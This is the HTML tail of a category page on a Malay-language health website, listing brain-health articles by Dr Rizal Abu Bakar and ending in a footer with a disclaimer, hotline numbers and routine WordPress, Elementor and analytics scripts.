				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://neuroversiti.com/mikroplastik-dalam-otak/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Baca Lagi ></span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/mikroplastik-dalam-otak/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-316460" data-post-id="316460" ><style type="text/css">.jet-listing-dynamic-post-316460 .elementor-element.elementor-element-6765125:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-316460 .elementor-element.elementor-element-6765125 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://neuroversiti.com/wp-content/uploads/2025/09/nyanyuk-usia-muda-4.jpg");}</style><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/nyanyuk-usia-muda/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189170" class="elementor elementor-189170 elementor-bc-flex-widget" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31d28d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31d28d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6765125" data-id="6765125" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256e595" data-id="256e595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb2e594 elementor-widget elementor-widget-heading" data-id="bb2e594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Otak</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3fe999d elementor-widget elementor-widget-heading" data-id="3fe999d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">7 Punca Nyanyuk di Usia Muda &amp; Kenapa Ia Terjadi</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1be1f4e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1be1f4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">375</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Oleh Dr Rizal Abu Bakar</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">4 months ago</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d6fff58 bacalagi-btn elementor-widget elementor-widget-button" data-id="d6fff58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://neuroversiti.com/nyanyuk-usia-muda/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Baca Lagi ></span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/nyanyuk-usia-muda/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-316366" data-post-id="316366" ><style type="text/css">.jet-listing-dynamic-post-316366 .elementor-element.elementor-element-6765125:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-316366 .elementor-element.elementor-element-6765125 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://neuroversiti.com/wp-content/uploads/2025/09/Tanda-Awal-Strok-5.jpg");}</style><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/tanda-awal-strok-senyap/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189170" class="elementor elementor-189170 elementor-bc-flex-widget" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31d28d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31d28d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6765125" data-id="6765125" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256e595" data-id="256e595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb2e594 elementor-widget elementor-widget-heading" data-id="bb2e594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Otak</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3fe999d elementor-widget elementor-widget-heading" data-id="3fe999d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">7 Tanda Awal Strok Senyap Yang Wajib Anda Kenali</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1be1f4e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1be1f4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">775</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Oleh Dr Rizal Abu Bakar</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">4 months ago</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d6fff58 bacalagi-btn elementor-widget elementor-widget-button" data-id="d6fff58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://neuroversiti.com/tanda-awal-strok-senyap/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Baca Lagi ></span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/tanda-awal-strok-senyap/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-316860" data-post-id="316860" ><style type="text/css">.jet-listing-dynamic-post-316860 .elementor-element.elementor-element-6765125:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-316860 .elementor-element.elementor-element-6765125 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://neuroversiti.com/wp-content/uploads/2025/09/bahaya-pemanis-tiruan-1.jpg");}</style><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/bahaya-zero-sugar/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189170" class="elementor elementor-189170 elementor-bc-flex-widget" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31d28d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31d28d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6765125" data-id="6765125" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256e595" data-id="256e595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb2e594 elementor-widget elementor-widget-heading" data-id="bb2e594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Otak</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3fe999d elementor-widget elementor-widget-heading" data-id="3fe999d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zero Sugar, Risiko Tinggi: Kajian Terkini Dedahkan Bahaya Pemanis Tiruan</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1be1f4e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1be1f4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">2081</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Oleh Dr Rizal Abu Bakar</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">4 months ago</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d6fff58 bacalagi-btn elementor-widget elementor-widget-button" data-id="d6fff58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://neuroversiti.com/bahaya-zero-sugar/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Baca Lagi ></span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/bahaya-zero-sugar/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-312969" data-post-id="312969" ><style type="text/css">.jet-listing-dynamic-post-312969 .elementor-element.elementor-element-6765125:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-312969 .elementor-element.elementor-element-6765125 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://neuroversiti.com/wp-content/uploads/2025/07/minyak-zaitun-1.jpg");}</style><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/khasiat-minyak-zaitun-untuk-jantung-dan-otak/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189170" class="elementor elementor-189170 elementor-bc-flex-widget" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31d28d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31d28d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6765125" data-id="6765125" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256e595" data-id="256e595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb2e594 elementor-widget elementor-widget-heading" data-id="bb2e594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Kudapan</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3fe999d elementor-widget elementor-widget-heading" data-id="3fe999d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">10 Khasiat Minyak Zaitun Untuk Jantung Dan Otak</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1be1f4e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1be1f4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">660</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Oleh Dr Rizal Abu Bakar</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">7 months ago</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d6fff58 bacalagi-btn elementor-widget elementor-widget-button" data-id="d6fff58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://neuroversiti.com/khasiat-minyak-zaitun-untuk-jantung-dan-otak/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Baca Lagi ></span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/khasiat-minyak-zaitun-untuk-jantung-dan-otak/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-312916" data-post-id="312916" ><style type="text/css">.jet-listing-dynamic-post-312916 .elementor-element.elementor-element-6765125:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-312916 .elementor-element.elementor-element-6765125 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://neuroversiti.com/wp-content/uploads/2025/07/kopi.jpg");}</style><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/minuman-sihat-untuk-otak-kekal-cergas-dan-tajam/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189170" class="elementor elementor-189170 elementor-bc-flex-widget" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31d28d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31d28d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6765125" data-id="6765125" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256e595" data-id="256e595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb2e594 elementor-widget elementor-widget-heading" data-id="bb2e594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Kudapan</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3fe999d elementor-widget elementor-widget-heading" data-id="3fe999d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">9 Minuman Sihat Untuk Otak Kekal Cergas Dan Tajam</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1be1f4e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1be1f4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">772</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Oleh Dr Rizal Abu Bakar</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">7 months ago</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d6fff58 bacalagi-btn elementor-widget elementor-widget-button" data-id="d6fff58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://neuroversiti.com/minuman-sihat-untuk-otak-kekal-cergas-dan-tajam/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Baca Lagi ></span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/minuman-sihat-untuk-otak-kekal-cergas-dan-tajam/" class="jet-engine-listing-overlay-link"></a></div></div></div><div class="jet-listing-grid__loader"><div class="jet-listing-grid__loader-spinner"></div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="189202" class="elementor elementor-189202 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-eee5dcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eee5dcf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-522c45d6" data-id="522c45d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58cc9812 elementor-widget elementor-widget-heading" data-id="58cc9812" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PENAFIAN</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f3b142a elementor-widget elementor-widget-text-editor" data-id="4f3b142a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Tulisan ini adalah daripada Dr Rizal Abu Bakar. Diuruskan oleh Tim Neuroversiti. Bagi yang menghadapi masalah kesihatan, dapatkan nasihat doktor di hospital berdekatan.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b49a61 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="4b49a61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PERLUKAN BANTUAN?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-83505a4 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="83505a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Boleh hubungi talian hotline kami di 019-5752080.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-209f7fdc" data-id="209f7fdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-593644a3 elementor-widget elementor-widget-heading" data-id="593644a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2c95a766 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c95a766" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tentang Kami</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://neuroversiti.com/contact-us/">

											<span class="elementor-icon-list-text">Hubungi kami</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://neuroversiti.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terma & Syarat</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5978cfdf" data-id="5978cfdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b2b38d7 elementor-widget elementor-widget-heading" data-id="3b2b38d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">IKUTI KAMI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-430d5db1 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="430d5db1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4d6ff5e" href="https://www.facebook.com/neuroversitiFB" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-213af37" href="https://twitter.com/neuroversiti" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4dba5a4" href="https://www.youtube.com/@Neuroversiti/featured" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8fb7f28" href="https://www.instagram.com/neuroversiti/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-68f026d elementor-widget elementor-widget-heading" data-id="68f026d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">KEDAI SHOPEE KAMI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8919d4a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="8919d4a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://shope.ee/4VBcNqiUEe?share_channel_code=1">
							<img src="https://neuroversiti.com/wp-content/uploads/2023/01/shopee-logo-065D1ADCB9-seeklogo.com_-32x48.png" title="shopee-logo-065D1ADCB9-seeklogo.com" alt="shopee-logo-065D1ADCB9-seeklogo.com" loading="lazy" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-025f048 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="025f048" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PERLUKAN BANTUAN?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4e01f45 elementor-hidden-desktop elementor-widget elementor-widget-text-editor" data-id="4e01f45" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Boleh hubungi talian hotline kami di 019-6042080.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #page -->
<style>
            .shop-badge.full-width {
                align-items: center;
                width: 100%;
                padding: 0;
                font-size: 0.7em;
                color: #333;
                margin-bottom: 10px;
            }
            .single-product .product .summary .shop-badge.full-width {
                font-size: 1em;
                margin-bottom: 20px;
            }
            .shop-badge .payment-icon {
                height: 20px;
                margin-left: 5px;
                vertical-align: middle;
            }
            .single-product .product .summary .shop-badge .payment-icon {
                height: 24px;
            }
            .woocommerce-loop-product__link {
                display: flex;
                flex-direction: column;
            }
            .woocommerce-loop-product__link .shop-badge.full-width {
                order: -1;
            }
        </style><script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <div  id='pys_late_event' style='display:none' dir='[]'></div><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=320227395295463&ev=ViewContent&noscript=1&eid=320227395295463366a69d7-43b5-42e8-b19b-91bd5a9120af&cd%5Bcurrency%5D=MYR&cd%5Bpage_title%5D=Otak&cd%5Bpost_type%5D=category&cd%5Bpost_id%5D=124&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=neuroversiti.com%2Fcategory%2Fotak%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=320227395295463&ev=PageView&noscript=1&eid=32022739529546362c9ede5-0160-4820-9304-22fe712c71b2&cd%5Bpage_title%5D=Otak&cd%5Bpost_type%5D=category&cd%5Bpost_id%5D=124&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=neuroversiti.com%2Fcategory%2Fotak%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-189169-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/post-189169.css?ver=1763001747' media='all' />
<link rel='stylesheet' id='elementor-post-189170-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/post-189170.css?ver=1763002592' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","edit_post_url":"https:\/\/neuroversiti.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"45","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"1","site_url":"https:\/\/neuroversiti.com","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"921","shop_infinite_count":"2","shop_infinite_total":"45","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"5384dec210","single_product_ajax_add_to_cart":"","is_cart":"","is_single_product":"","view_cart":"View cart","cart_url":"https:\/\/neuroversiti.com\/cart\/","checkout_url":"https:\/\/neuroversiti.com\/checkout\/","add_to_cart_options_single":"default","is_astra_pro":"1"};
</script>
